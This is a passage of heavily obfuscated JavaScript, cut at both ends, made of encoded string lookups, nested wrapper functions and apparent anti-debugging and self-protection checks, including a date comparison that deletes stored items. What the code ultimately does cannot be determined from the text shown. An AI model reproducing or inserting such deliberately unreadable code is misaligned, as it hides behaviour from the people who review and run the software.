_0x5d0da5(_0x6c672f,_0x295b42-0x1dc,_0x2829b4-0x91,_0x2d0a35-0x11e,_0x6c672f-0x31);}return _0x5254f1[_0x18a05b(0x61,-0x4,-0x58,0x6d,0x67)](_0x3703da,_0x478463,_0x37c34e);},'QLioZ':function(_0x1638f5,_0x5cc529){function _0x19e80c(_0x447801,_0x4162f0,_0x4cd099,_0x2753f4,_0x4a449c){return _0x288130(_0x447801-0x6e,_0x4cd099,_0x447801- -0x4e4,_0x2753f4-0xdc,_0x4a449c-0x179);}return _0x5254f1[_0x19e80c(-0x2c3,-0x230,-0x1e9,-0x211,-0x298)](_0x1638f5,_0x5cc529);},'dzlND':function(_0x3fb5cf,_0x40be87){function _0x131d7a(_0x2e1434,_0x229a3e,_0x30fba0,_0x61fc04,_0x479489){return _0x288130(_0x2e1434-0x148,_0x2e1434,_0x479489- -0x312,_0x61fc04-0x10a,_0x479489-0x9c);}return _0x5254f1[_0x131d7a(-0x183,-0xe5,-0xa7,-0x1a9,-0xbf)](_0x3fb5cf,_0x40be87);},'UstFT':_0x5254f1[_0x590e8c(0x559,0x51d,0x580,0x4f7,0x63b)],'gNHvp':_0x5254f1[_0x288130(0x309,0x3b9,0x2e8,0x209,0x2bd)]};if(_0x5254f1[_0x288130(0x3f9,0x318,0x325,0x3b9,0x409)](_0x5254f1[_0x5d0da5(-0x13b,-0xf4,-0x5f,-0x8b,-0x102)],_0x5254f1[_0x5d0da5(-0x42,0xda,0x34,0x105,0xd3)])){var _0x52b777=_0x1299f7?function(){function _0x30fbc3(_0x45d3fc,_0x45300c,_0x372190,_0x3a595e,_0x343576){return _0x590e8c(_0x372190-0x3e,_0x45300c-0x1de,_0x343576,_0x3a595e-0x1e9,_0x343576-0x74);}function _0x320f3b(_0x26ae78,_0x5de24e,_0x4bb2c6,_0x5c54a1,_0x51ce55){return _0x52dbd0(_0x26ae78-0x6b4,_0x5de24e-0x136,_0x5c54a1,_0x5c54a1-0x92,_0x51ce55-0x1a2);}function _0x4d9ff1(_0x43a745,_0x239726,_0x508741,_0x1e0613,_0xc48298){return _0x895c3b(_0x43a745-0x1b4,_0x1e0613- -0x3dc,_0x508741-0x7d,_0x239726,_0xc48298-0x10);}function _0x217a6f(_0x2c20aa,_0x2a7c1e,_0x20b0f9,_0x4680ad,_0x228232){return _0x895c3b(_0x2c20aa-0x42,_0x2c20aa- -0x3ae,_0x20b0f9-0x8a,_0x20b0f9,_0x228232-0x1e9);}function _0x4267ff(_0x4928d4,_0x4623db,_0x2b8d07,_0x103ee0,_0x165615){return _0x590e8c(_0x4623db-0xec,_0x4623db-0x25,_0x165615,_0x103ee0-0x1cc,_0x165615-0x59);}if(_0x5254f1[_0x217a6f(0xda,0x1a2,0x1ce,0x61,0x14f)](_0x5254f1[_0x217a6f(0x34,0x78,-0x2e,0x102,-0x21)],_0x5254f1[_0x30fbc3(0x519,0x562,0x590,0x4e4,0x49d)])){if(_0x3de659){if(_0x5254f1[_0x217a6f(0xda,0xd5,-0xc,0xd7,0x22)](_0x5254f1[_0x217a6f(-0x60,-0x10a,-0xe1,-0x71,-0x91)],_0x5254f1[_0x30fbc3(0x5ae,0x4d7,0x4b9,0x560,0x578)])){var _0x274ae1=_0x3de659[_0x217a6f(0x9b,0x18e,0xd1,-0x30,0x83)](_0x1d6735,arguments);return _0x3de659=null,_0x274ae1;}else{var _0x5a12a0={'FUXsO':SDRbLb[_0x4d9ff1(-0x132,-0xa3,0x5b,-0x41,-0x118)],'yohZe':SDRbLb[_0x4267ff(0x52b,0x496,0x57e,0x4ac,0x442)],'KKpum':function(_0x1ff98c,_0x5aa2a2){function _0x3da7af(_0x8aa9ca,_0x4dd044,_0x575d5f,_0x3b97e0,_0x4091c6){return _0x320f3b(_0x4091c6- -0x5d7,_0x4dd044-0x153,_0x575d5f-0x1ba,_0x4dd044,_0x4091c6-0x1f);}return SDRbLb[_0x3da7af(-0x8,0x30,-0x18c,-0x181,-0x97)](_0x1ff98c,_0x5aa2a2);},'cppow':SDRbLb[_0x30fbc3(0x476,0x46d,0x533,0x4c4,0x49b)],'FhtkW':function(_0x4bb9cc,_0x287a52){function _0x4a7a9d(_0x3999b5,_0x184513,_0x2e68c1,_0x55de2c,_0x2208df){return _0x30fbc3(_0x3999b5-0x62,_0x184513-0x58,_0x184513- -0x197,_0x55de2c-0x110,_0x2208df);}return SDRbLb[_0x4a7a9d(0x422,0x37d,0x445,0x2c6,0x2c7)](_0x4bb9cc,_0x287a52);},'ZchOm':SDRbLb[_0x217a6f(-0xd1,-0x14e,-0x1a7,-0x3a,-0x1b9)],'hgbIT':SDRbLb[_0x30fbc3(0x575,0x466,0x4c8,0x4df,0x40c)],'toHvr':function(_0x36b00a,_0x1ca694){function _0x2d7cdf(_0x486952,_0x375bd1,_0x26b32c,_0x2e5483,_0x3e482a){return _0x30fbc3(_0x486952-0x122,_0x375bd1-0x94,_0x3e482a- -0x68f,_0x2e5483-0x39,_0x26b32c);}return SDRbLb[_0x2d7cdf(-0x159,-0x27b,-0x111,-0x232,-0x1e5)](_0x36b00a,_0x1ca694);},'wmztl':function(_0x5eca6d){function _0x34673e(_0x212aae,_0x146150,_0x544315,_0x559855,_0x372467){return _0x217a6f(_0x544315-0x509,_0x146150-0x14e,_0x212aae,_0x559855-0x6c,_0x372467-0xaf);}return SDRbLb[_0x34673e(0x3c7,0x4ee,0x468,0x560,0x4d7)](_0x5eca6d);}};SDRbLb[_0x217a6f(-0xe4,-0x1a,0xc,-0x62,-0x11b)](_0x3e09c9,this,function(){function _0x2984b2(_0x334de5,_0x37efdb,_0x4cdfec,_0x26068f,_0x1814bc){return _0x320f3b(_0x26068f- -0xaa,_0x37efdb-0x1c4,_0x4cdfec-0x16b,_0x1814bc,_0x1814bc-0x129);}function _0x39f653(_0x3b0c06,_0x2ee330,_0x2c3a99,_0x14ae9e,_0x4f0805){return _0x30fbc3(_0x3b0c06-0x5c,_0x2ee330-0xe3,_0x2ee330-0xae,_0x14ae9e-0x21,_0x4f0805);}function _0x354bfb(_0x4d7e6d,_0x268bf0,_0x538525,_0x6c6234,_0x53bc0d){return _0x4d9ff1(_0x4d7e6d-0x152,_0x53bc0d,_0x538525-0x40,_0x268bf0-0x41f,_0x53bc0d-0x13a);}var _0x18ec67=new _0x55ad3a(_0x5a12a0[_0x1bc5de(0x465,0x44d,0x462,0x4f9,0x3f7)]),_0x1633fe=new _0x512fb1(_0x5a12a0[_0x354bfb(0x4ba,0x3f8,0x341,0x498,0x3d1)],'i');function _0x1bc5de(_0x3ff622,_0x41d844,_0xd2592a,_0x10e111,_0x45599a){return _0x30fbc3(_0x3ff622-0xa,_0x41d844-0x1b3,_0x3ff622-0x41,_0x10e111-0x10a,_0x41d844);}var _0x2c63da=_0x5a12a0[_0x1bc5de(0x4ad,0x5a0,0x3b8,0x422,0x42f)](_0x1a3a97,_0x5a12a0[_0x22592b(0x2d2,0x399,0x424,0x3d4,0x370)]);function _0x22592b(_0x4482bc,_0x106e1c,_0x45b8c4,_0x7bf13f,_0x20eddf){return _0x4267ff(_0x4482bc-0x170,_0x106e1c- -0x1ec,_0x45b8c4-0xa8,_0x7bf13f-0x182,_0x45b8c4);}!_0x18ec67[_0x2984b2(0x4e1,0x497,0x2fb,0x3f1,0x47d)](_0x5a12a0[_0x1bc5de(0x56a,0x4a3,0x5b2,0x578,0x516)](_0x2c63da,_0x5a12a0[_0x1bc5de(0x586,0x586,0x5b9,0x5a1,0x622)]))||!_0x1633fe[_0x1bc5de(0x446,0x4ca,0x365,0x51c,0x4ef)](_0x5a12a0[_0x2984b2(0x563,0x422,0x4dc,0x515,0x555)](_0x2c63da,_0x5a12a0[_0x2984b2(0x658,0x594,0x690,0x5b1,0x615)]))?_0x5a12a0[_0x22592b(0x304,0x31d,0x291,0x2c2,0x26e)](_0x2c63da,'0'):_0x5a12a0[_0x1bc5de(0x5c6,0x4ee,0x5b7,0x53d,0x54b)](_0x5e06b9);})();}}}else return!![];}:function(){};return _0x1299f7=![],_0x52b777;}else{var _0x8a7628;try{_0x8a7628=SDRbLb[_0x52dbd0(-0x82,-0x137,-0x17a,-0xcd,-0x164)](_0x21de03,SDRbLb[_0x288130(0x3ae,0x281,0x2cb,0x332,0x337)](SDRbLb[_0x895c3b(0x339,0x3f7,0x4e1,0x3da,0x336)](SDRbLb[_0x288130(0x2fb,0x238,0x2a3,0x2e2,0x2f0)],SDRbLb[_0x5d0da5(-0x164,-0x12c,-0xf3,-0x96,-0x1e4)]),');'))();}catch(_0x360742){_0x8a7628=_0x52ce92;}return _0x8a7628;}};}else return _0x462f1f[_0x47e2a0(0x27f,0x241,0x2e6,0x2b1,0x218)+_0x5e3962(0x2bd,0x258,0x2fd,0x29f,0x32b)]()[_0x2bf76c(0x3d5,0x3b3,0x364,0x3b3,0x475)+'h'](rvwuwU[_0x5e3962(0x35a,0x3dc,0x4f0,0x4f4,0x43a)])[_0x4a2e7f(0x533,0x590,0x48f,0x560,0x605)+_0x4a2e7f(0x3e3,0x339,0x43a,0x3c4,0x40b)]()[_0x47e2a0(0x284,0x276,0x2dd,0x26f,0x2b4)+_0x5e3962(0x3f9,0x3c9,0x302,0x37d,0x3a7)+'r'](_0x5945ff)[_0x47e2a0(0x219,0x280,0x250,0x33b,0x24e)+'h'](rvwuwU[_0x5233ec(0x420,0x36c,0x3b6,0x419,0x4cf)]);}());function _0x541102(_0x257ca8,_0x31ccee,_0x1f7857,_0x481dec,_0x1bf605){return _0x506c(_0x1bf605- -0x1,_0x31ccee);}var _0x14cfeb=_0x1aa19b[_0xaf1170(0x335,0x393,0x2df,0x2c5,0x2ee)](_0x48fdae,this,function(){function _0x67c2ca(_0x4ab46e,_0x11ae26,_0x9e766c,_0x9e57cf,_0xcc95c){return _0x2e4174(_0x9e57cf-0x3af,_0x11ae26-0x86,_0x4ab46e,_0x9e57cf-0x15,_0xcc95c-0xc3);}function _0x1a6bd3(_0x2b9dc5,_0x581117,_0x3e6ce0,_0xf0748b,_0x2b5ab6){return _0x1bc839(_0x3e6ce0- -0x1e8,_0x581117-0x23,_0x581117,_0xf0748b-0x13d,_0x2b5ab6-0x1af);}function _0x31957c(_0x1492e0,_0x3ffabc,_0x2e997c,_0x3e05b3,_0x4cc947){return _0x3d553d(_0x1492e0-0xb1,_0x1492e0- -0x4a,_0x4cc947,_0x3e05b3-0xd4,_0x4cc947-0x1a9);}function _0x2894ce(_0x4d45f5,_0x13dc38,_0x2d06f3,_0x35f09e,_0x315848){return _0x3d553d(_0x4d45f5-0x60,_0x2d06f3- -0x53,_0x4d45f5,_0x35f09e-0x13a,_0x315848-0x19e);}function _0x36b15a(_0xfefd26,_0x5d0293,_0x511227,_0x527e6c,_0x500f64){return _0x3d553d(_0xfefd26-0x130,_0x527e6c-0x32a,_0x500f64,_0x527e6c-0xa5,_0x500f64-0x1a4);}if(_0x1aa19b[_0x36b15a(0x38c,0x312,0x45c,0x390,0x338)](_0x1aa19b[_0x36b15a(0x4f2,0x4fb,0x516,0x46b,0x3b7)],_0x1aa19b[_0x36b15a(0x410,0x5a5,0x5b2,0x4d0,0x428)]))_0x4809ec=_0x41cce8;else return _0x14cfeb[_0x67c2ca(0x59d,0x647,0x4fd,0x5d2,0x5ef)+_0x67c2ca(0x3c8,0x521,0x3a9,0x482,0x487)]()[_0x2894ce(-0x8,0x112,0xc3,0x8b,-0x1f)+'h'](_0x1aa19b[_0x31957c(0x131,0x1e9,0x1ef,0x48,0x12a)])[_0x31957c(0x162,0x1f5,0x71,0x174,0x19b)+_0x67c2ca(0x52a,0x40e,0x4fc,0x482,0x429)]()[_0x36b15a(0x3e1,0x596,0x49f,0x4cd,0x546)+_0x36b15a(0x453,0x346,0x3fa,0x402,0x3d4)+'r'](_0x14cfeb)[_0x31957c(0xcc,0xf8,0x177,0xba,0x16e)+'h'](_0x1aa19b[_0x31957c(0x131,0x104,0xbb,0xba,0x14c)]);});_0x1aa19b[_0x2e4174(0x1a6,0x21a,0xb3,0x1a0,0x1bc)](_0x14cfeb);var _0x2af3f2=(function(){function _0x97b5f1(_0xe2f555,_0xe311b8,_0x32d175,_0x5a8815,_0x50e73d){return _0x1bc839(_0x50e73d- -0x440,_0xe311b8-0x189,_0x5a8815,_0x5a8815-0x31,_0x50e73d-0x1c4);}function _0x187021(_0x55d874,_0x436996,_0x28ce60,_0xd721f4,_0x35efdd){return _0x2e4174(_0x55d874-0x435,_0x436996-0x122,_0x436996,_0xd721f4-0x16c,_0x35efdd-0xb);}function _0x4428e4(_0x183aaa,_0x270d2c,_0xdd7b6e,_0x298acb,_0x578832){return _0x3d553d(_0x183aaa-0xf8,_0x578832-0x2f0,_0x298acb,_0x298acb-0x6a,_0x578832-0x146);}function _0x26b045(_0x10429f,_0x58150b,_0x4569b4,_0x559627,_0x5e0d0a){return _0xaf1170(_0x10429f-0x101,_0x58150b-0x109,_0x4569b4-0x17e,_0x559627- -0x214,_0x4569b4);}function _0x41dbfb(_0x3671df,_0x4bd2f0,_0xa43fec,_0x346c1d,_0x36190c){return _0x3d553d(_0x3671df-0x166,_0x346c1d-0x204,_0xa43fec,_0x346c1d-0x67,_0x36190c-0x154);}var _0x2646ed={'EGJIj':_0x1aa19b[_0x41dbfb(0x2fc,0x2c7,0x435,0x362,0x3b2)],'jGlNO':_0x1aa19b[_0x97b5f1(-0xb0,-0x17e,-0x11b,-0xc8,-0xfe)],'kovVh':function(_0x31cabc,_0x454ece){function _0xe995a3(_0x36402c,_0x505268,_0x3eddef,_0xde1d33,_0xd1d699){return _0x97b5f1(_0x36402c-0x162,_0x505268-0x61,_0x3eddef-0x1e5,_0x36402c,_0x505268- -0xab);}return _0x1aa19b[_0xe995a3(-0x130,-0x175,-0xe6,-0x1fc,-0xc1)](_0x31cabc,_0x454ece);},'PrFfJ':function(_0x361617,_0x2f7e51){function _0x4907ec(_0x4e7391,_0x397b07,_0x53f631,_0x45bde7,_0x1ae519){return _0x41dbfb(_0x4e7391-0x41,_0x397b07-0x1b1,_0x53f631,_0x1ae519-0x91,_0x1ae519-0x1ac);}return _0x1aa19b[_0x4907ec(0x3df,0x4aa,0x348,0x4a2,0x41a)](_0x361617,_0x2f7e51);},'zyONK':function(_0x1840a0,_0xc5da1){function _0xed3104(_0x20f2b4,_0x10a3d8,_0x42a7a5,_0x28789f,_0x12492b){return _0x41dbfb(_0x20f2b4-0x1bd,_0x10a3d8-0x92,_0x42a7a5,_0x20f2b4- -0x20d,_0x12492b-0x4f);}return _0x1aa19b[_0xed3104(0x14,0xba,0xa6,-0x7d,0x40)](_0x1840a0,_0xc5da1);},'zSMwr':_0x1aa19b[_0x97b5f1(0x6b,0xb9,0x12a,-0x5,0xc3)],'bHZxT':_0x1aa19b[_0x26b045(0x74,0x1c4,0x129,0x15f,0x16a)],'zSpIX':_0x1aa19b[_0x41dbfb(0x304,0x2ae,0x358,0x267,0x1cf)],'TbEGj':function(_0x229fcd,_0x546a4e){function _0x419260(_0xd457e4,_0x13b19e,_0x486b81,_0x4a9838,_0xf1f6d4){return _0x4428e4(_0xd457e4-0x45,_0x13b19e-0x1a2,_0x486b81-0x48,_0x13b19e,_0xd457e4-0x1f);}return _0x1aa19b[_0x419260(0x375,0x3b8,0x2b8,0x339,0x29f)](_0x229fcd,_0x546a4e);},'ECiRO':_0x1aa19b[_0x41dbfb(0x2a8,0x2d9,0x266,0x2d4,0x38b)],'Wijvg':_0x1aa19b[_0x26b045(0x60,0xe6,0x10b,0x153,0x21d)],'AKwsS':_0x1aa19b[_0x187021(0x4c8,0x4df,0x49e,0x42c,0x465)],'VkqLx':_0x1aa19b[_0x26b045(-0xc,0xc4,0x3b,0xa,-0xd7)]};if(_0x1aa19b[_0x26b045(0x2e,-0x59,0x96,0x93,0x101)](_0x1aa19b[_0x4428e4(0x3f6,0x239,0x3d5,0x357,0x332)],_0x1aa19b[_0x97b5f1(-0x5b,0x1f,0xa7,0x52,0x35)]))return function(_0xd4feb2){}[_0x97b5f1(0x129,-0x23,0x106,0x131,0xb0)+_0x97b5f1(0xaf,0x35,-0x71,-0xff,-0x1b)+'r'](OvGdTG[_0x26b045(0x12c,0x1c1,0x1fb,0x19c,0x1ed)])[_0x97b5f1(-0x1,0x102,0xa7,-0x2d,0x7c)](OvGdTG[_0x41dbfb(0x280,0x3ee,0x3ee,0x322,0x3f7)]);else{var _0x330c7a=!![];return function(_0x493e49,_0x41a15d){function _0x11bfd5(_0x2e81da,_0xd7fb26,_0x503fa9,_0x5212ed,_0x3d9d2d){return _0x4428e4(_0x2e81da-0x118,_0xd7fb26-0x1d3,_0x503fa9-0xb8,_0x5212ed,_0x503fa9- -0x31e);}function _0x20a60d(_0x8b43db,_0xe7d56a,_0x146b5b,_0x6bc65c,_0x2cd1b9){return _0x4428e4(_0x8b43db-0x149,_0xe7d56a-0x17a,_0x146b5b-0x9,_0x8b43db,_0xe7d56a-0xc8);}function _0x4b8b56(_0x4284df,_0x2b2e3c,_0x27fbcc,_0x4f37a9,_0x23587e){return _0x4428e4(_0x4284df-0x15,_0x2b2e3c-0xfa,_0x27fbcc-0xd8,_0x4284df,_0x27fbcc- -0xe2);}function _0x60c09(_0x45e298,_0x2638c9,_0x4bac74,_0x3cff10,_0x348a13){return _0x4428e4(_0x45e298-0xff,_0x2638c9-0x1bf,_0x4bac74-0x1d5,_0x3cff10,_0x45e298- -0x4c0);}if(_0x1aa19b[_0x20a60d(0x53c,0x4a5,0x552,0x564,0x4df)](_0x1aa19b[_0x11bfd5(0x14e,0x151,0x121,0x118,0xf8)],_0x1aa19b[_0x60c09(-0x93,0x50,-0x108,-0x78,-0x155)])){var _0x2103cf=_0x1255ff[_0x11bfd5(0x58,0x6a,0x141,0x10e,0x235)](_0x314171,arguments);return _0x59a634=null,_0x2103cf;}else{var _0x3c9452=_0x330c7a?function(){function _0xb9533(_0x309040,_0x4bb1e4,_0x30f0bd,_0x4b60c2,_0x140bbc){return _0x4b8b56(_0x140bbc,_0x4bb1e4-0x173,_0x309040-0x1ad,_0x4b60c2-0x16f,_0x140bbc-0x1cd);}function _0x27d32b(_0x4c3ae2,_0x398bf6,_0x1c8876,_0x3419fe,_0x304ee1){return _0x4b8b56(_0x398bf6,_0x398bf6-0x45,_0x1c8876-0x13c,_0x3419fe-0x108,_0x304ee1-0x1aa);}function _0x455712(_0x11caa4,_0x6c1eb7,_0xc2ed4f,_0xf2d02e,_0x4e4853){return _0x60c09(_0x11caa4-0x109,_0x6c1eb7-0x6a,_0xc2ed4f-0x19b,_0xc2ed4f,_0x4e4853-0x150);}function _0x57968d(_0x1780c6,_0x4a1060,_0x49afad,_0x430463,_0x340bcc){return _0x11bfd5(_0x1780c6-0x120,_0x4a1060-0x8,_0x340bcc-0x448,_0x1780c6,_0x340bcc-0x10);}var _0x2d4640={'QfZNQ':function(_0x27a7cb,_0x3f2d08){function _0x48036d(_0xd9175d,_0x559255,_0x5a9757,_0x2bee9b,_0x55258c){return _0x506c(_0x55258c- -0x20e,_0xd9175d);}return _0x2646ed[_0x48036d(-0x156,-0x6e,-0x168,-0x104,-0x11f)](_0x27a7cb,_0x3f2d08);},'xQWjT':function(_0x30a032,_0x357490){function _0x201959(_0x418aca,_0x3c333c,_0x71b5d9,_0x14c909,_0xbe7efc){return _0x506c(_0x418aca-0xbb,_0xbe7efc);}return _0x2646ed[_0x201959(0x325,0x41c,0x31d,0x360,0x253)](_0x30a032,_0x357490);},'yZgDd':function(_0x55b109,_0xdaba0b){function _0x5856d6(_0xf23210,_0x22c4ff,_0x9abaf3,_0x2d75d7,_0x2ef9fe){return _0x506c(_0x22c4ff- -0x78,_0x9abaf3);}return _0x2646ed[_0x5856d6(0x263,0x1c3,0x17f,0x22a,0x10c)](_0x55b109,_0xdaba0b);},'VlZVz':_0x2646ed[_0x27d32b(0x45e,0x3f7,0x44b,0x454,0x3f1)],'GWzjY':_0x2646ed[_0x27d32b(0x465,0x474,0x461,0x379,0x4d1)],'WxUci':_0x2646ed[_0x27d32b(0x531,0x48a,0x4a4,0x4d1,0x400)]};function _0xe1b914(_0x5d7173,_0xcf7c1,_0x56d475,_0xaa8e1b,_0x38e9da){return _0x4b8b56(_0x56d475,_0xcf7c1-0x64,_0xcf7c1- -0x59,_0xaa8e1b-0x8a,_0x38e9da-0x130);}if(_0x2646ed[_0xb9533(0x551,0x461,0x5ba,0x56e,0x5e1)](_0x2646ed[_0x455712(-0xd3,-0x31,-0x190,-0x2f,0x9)],_0x2646ed[_0x57968d(0x55b,0x5d5,0x4d0,0x5b0,0x540)])){var _0x34b8d2=_0x32c3c5[_0x27d32b(0x4cf,0x4e7,0x4e6,0x413,0x40b)](_0x292189),_0x506cd3=_0x1f442f[_0x57968d(0x3a1,0x387,0x53c,0x52c,0x464)](_0x2d4640[_0xe1b914(0x25d,0x2c2,0x361,0x1c9,0x2e8)](+new _0xcb4f21(),-0x15fd*-0x1+-0xe65*0x2+0xab5));_0x2d4640[_0x27d32b(0x4cd,0x502,0x4ba,0x447,0x3d5)](_0x2d4640[_0x57968d(0x457,0x4ba,0x42c,0x4b9,0x498)](_0x34b8d2[_0x455712(0x109,0xc3,0xee,0x1d6,0x188)+_0xb9533(0x39a,0x3e1,0x46b,0x473,0x423)],_0x2d7576[_0x455712(-0x4c,-0xc6,0x7f,-0x144,0x5)+_0x455712(0xc4,0xa6,0xce,0x97,0x86)+_0x27d32b(0x437,0x2e0,0x359,0x43a,0x395)+'vR'][_0x27d32b(0x3db,0x29b,0x356,0x25e,0x3cf)]),_0x506cd3)&&(_0x299d4d[_0x27d32b(0x507,0x52a,0x4ce,0x4f7,0x467)+_0x27d32b(0x29e,0x438,0x368,0x39f,0x32b)](_0x2d4640[_0xb9533(0x3e7,0x449,0x437,0x38e,0x4c3)]),_0x4f2162[_0x27d32b(0x5bb,0x47e,0x4ce,0x468,0x521)+_0xb9533(0x3d9,0x30e,0x406,0x3e8,0x467)](_0x2d4640[_0x57968d(0x341,0x3fc,0x33c,0x32a,0x423)]),_0xd4a777[_0x455712(0xbd,0x173,0x46,0x68,-0x22)+_0x57968d(0x35a,0x48b,0x51f,0x3ab,0x438)](_0x2d4640[_0x27d32b(0x50a,0x433,0x453,0x501,0x511)]));}else{if(_0x41a15d){if(_0x2646ed[_0x27d32b(0x44a,0x4e9,0x4e0,0x4ac,0x4e5)](_0x2646ed[_0xe1b914(0x3cb,0x345,0x428,0x423,0x289)],_0x2646ed[_0x57968d(0x3d6,0x426,0x3a7,0x3d1,0x47a)]))return _0xb2aca4;else{var _0x1e8ed3=_0x41a15d[_0xb9533(0x52a,0x572,0x4c9,0x54f,0x509)](_0x493e49,arguments);return _0x41a15d=null,_0x1e8ed3;}}}}:function(){};return _0x330c7a=![],_0x3c9452;}};}}());(function(){function _0x2862da(_0x5e1b24,_0x5cac49,_0x150de3,_0x73e711,_0x1447b1){return _0x1bc839(_0x1447b1- -0x14b,_0x5cac49-0xfd,_0x150de3,_0x73e711-0xe7,_0x1447b1-0x18);}function _0x5c2d62(_0x304b34,_0x29c19d,_0x37234c,_0x1df58b,_0xf3098e){return _0x3d553d(_0x304b34-0x15f,_0x304b34-0x1e9,_0x37234c,_0x1df58b-0xec,_0xf3098e-0x1ad);}var _0x100fd9={'xPDpR':function(_0x23dac9,_0x567a3d){function _0x4d967a(_0x452c8c,_0x18132a,_0x3ae61a,_0x18dd56,_0x2a655f){return _0x506c(_0x452c8c- -0xc8,_0x3ae61a);}return _0x1aa19b[_0x4d967a(0x57,0x8e,-0x8c,0x53,-0x33)](_0x23dac9,_0x567a3d);},'fOeEi':_0x1aa19b[_0x19c4d1(-0x3a,0x40,-0x80,-0x97,-0x98)],'YTgCz':_0x1aa19b[_0x19c4d1(-0x23d,-0x292,-0x203,-0x22f,-0x1c5)],'eqkWG':_0x1aa19b[_0xa2837e(-0x50,0x12,0x7d,0x9b,-0x96)],'oNJKz':function(_0x65a67a,_0x15dd1f){function _0x144723(_0x4ad2b6,_0x3172ee,_0x3c34cc,_0x4f1f90,_0x45d91c){return _0x19c4d1(_0x4ad2b6-0xc3,_0x3c34cc,_0x3c34cc-0xe5,_0x45d91c-0x61d,_0x45d91c-0x4c);}return _0x1aa19b[_0x144723(0x425,0x3eb,0x4d6,0x392,0x401)](_0x65a67a,_0x15dd1f);},'ypmvM':_0x1aa19b[_0xa2837e(-0x10d,-0xf6,0x3,-0xde,-0x38)],'arnit':_0x1aa19b[_0x5c2d62(0x39f,0x482,0x3d7,0x3c2,0x2d5)],'xMxhd':_0x1aa19b[_0x1ba6e2(0x4d7,0x5a3,0x5b8,0x4b1,0x5ea)],'fSmcc':_0x1aa19b[_0x1ba6e2(0x466,0x4ba,0x51a,0x457,0x4fa)],'QCTYm':function(_0x4fab80,_0x1f7050){function _0xf88eb1(_0x197c76,_0x5b2d6a,_0x20ef30,_0x141069,_0x3fb33f){return _0x5c2d62(_0x197c76- -0x48c,_0x5b2d6a-0xea,_0x5b2d6a,_0x141069-0x1c6,_0x3fb33f-0x1a4);}return _0x1aa19b[_0xf88eb1(-0x126,-0x193,-0x13e,-0x136,-0x7a)](_0x4fab80,_0x1f7050);},'zIREn':_0x1aa19b[_0x5c2d62(0x340,0x26c,0x2a3,0x3c0,0x35a)],'lybGt':_0x1aa19b[_0xa2837e(-0xc4,-0x17b,-0x1a3,-0x237,-0xaa)],'cYAwz':_0x1aa19b[_0x1ba6e2(0x4cc,0x4ff,0x5ad,0x417,0x455)],'vFlHt':function(_0x4340a4,_0x5ca55e){function _0x2b28b2(_0x50bcb4,_0x192758,_0x51427a,_0x25e53e,_0x7b12bb){return _0xa2837e(_0x50bcb4-0xeb,_0x25e53e-0x98,_0x51427a-0xc7,_0x51427a,_0x7b12bb-0xb8);}return _0x1aa19b[_0x2b28b2(0xb6,0x38,0xfe,0xb,-0xc7)](_0x4340a4,_0x5ca55e);},'MqsIJ':_0x1aa19b[_0x2862da(0x2c2,0x227,0x31d,0x347,0x31b)],'eyNej':_0x1aa19b[_0x2862da(0x155,0x14a,0x2d5,0x203,0x1ed)],'BuExT':function(_0x56d8d8,_0x2388e1){function _0x4b3273(_0x4039b3,_0x22b896,_0x5b8089,_0x33cfe4,_0x381890){return _0x1ba6e2(_0x4039b3-0x113,_0x5b8089- -0x276,_0x5b8089-0xe6,_0x33cfe4-0x50,_0x33cfe4);}return _0x1aa19b[_0x4b3273(0x2cf,0x2ec,0x1fe,0x1f0,0x191)](_0x56d8d8,_0x2388e1);},'ULlJI':_0x1aa19b[_0x2862da(0x21f,0x228,0x1e6,0x265,0x2c1)],'PCoRA':_0x1aa19b[_0x5c2d62(0x2c7,0x2c2,0x39a,0x2f1,0x3b5)],'EQnWU':_0x1aa19b[_0x1ba6e2(0x591,0x530,0x617,0x581,0x51b)],'XqMbk':function(_0x59a401){function _0x33c1d7(_0x3dabef,_0x3bdaca,_0x17c9bb,_0x1daa25,_0x2ee65a){return _0x5c2d62(_0x17c9bb-0x168,_0x3bdaca-0xb,_0x1daa25,_0x1daa25-0x1a7,_0x2ee65a-0x1a3);}return _0x1aa19b[_0x33c1d7(0x378,0x33e,0x3ae,0x310,0x411)](_0x59a401);}};function _0xa2837e(_0x8ccd7f,_0x1d146a,_0x1c5d0f,_0x4b082d,_0x484995){return _0x541102(_0x8ccd7f-0x5e,_0x4b082d,_0x1c5d0f-0x1c4,_0x4b082d-0xba,_0x1d146a- -0x260);}function _0x19c4d1(_0x3e03bb,_0x59f01a,_0x189484,_0x2503f6,_0x4c4420){return _0x541102(_0x3e03bb-0x29,_0x59f01a,_0x189484-0xb9,_0x2503f6-0xe7,_0x2503f6- -0x33a);}function _0x1ba6e2(_0x2ba2c7,_0x377b2d,_0x663006,_0x428737,_0x107df9){return _0x1bc839(_0x377b2d-0x10a,_0x377b2d-0x41,_0x107df9,_0x428737-0x1dc,_0x107df9-0x192);}if(_0x1aa19b[_0xa2837e(0x6d,-0x3,-0x32,0x30,0x71)](_0x1aa19b[_0x5c2d62(0x3b5,0x495,0x39c,0x2dc,0x2bc)],_0x1aa19b[_0x2862da(0x41f,0x2ec,0x442,0x2c3,0x39d)]))_0x1aa19b[_0x1ba6e2(0x58e,0x5e9,0x6d6,0x658,0x5b1)](_0x2af3f2,this,function(){function _0x567664(_0x4bb3f3,_0x480cbb,_0x3f5351,_0x46f0ea,_0x6df056){return _0x2862da(_0x4bb3f3-0x1e6,_0x480cbb-0x1d,_0x3f5351,_0x46f0ea-0x4b,_0x6df056- -0x353);}var _0x195e86={'FgKTw':function(_0x5ca57d,_0x50e484){function _0x1f2332(_0x364ea9,_0x2f65eb,_0x2ed60d,_0xff78ef,_0x58c0f3){return _0x506c(_0x58c0f3-0x207,_0x2f65eb);}return _0x100fd9[_0x1f2332(0x45a,0x32b,0x4a2,0x2f6,0x3b3)](_0x5ca57d,_0x50e484);},'xVYwS':_0x100fd9[_0x2c63be(0x117,-0x29,0xa9,0x81,0x92)],'HuPLv':_0x100fd9[_0x567664(0x124,0x74,0x12f,0x131,0x7e)],'bAfKr':_0x100fd9[_0x4cd349(0x25f,0x30c,0x354,0x191,0x26b)],'fCtQk':_0x100fd9[_0x4cd349(0x222,0x174,0x2cb,0x226,0x232)],'xeeDi':_0x100fd9[_0x567664(-0xec,0xc7,-0x2c,-0x9f,-0x6)],'jycvo':_0x100fd9[_0x4cd349(0x85,0x162,0x1be,0x130,0x149)]};function _0x11eda1(_0x1609d7,_0x164ff8,_0x436203,_0x1557b8,_0x491f4f){return _0x5c2d62(_0x491f4f- -0x1d4,_0x164ff8-0x152,_0x164ff8,_0x1557b8-0x48,_0x491f4f-0x172);}function 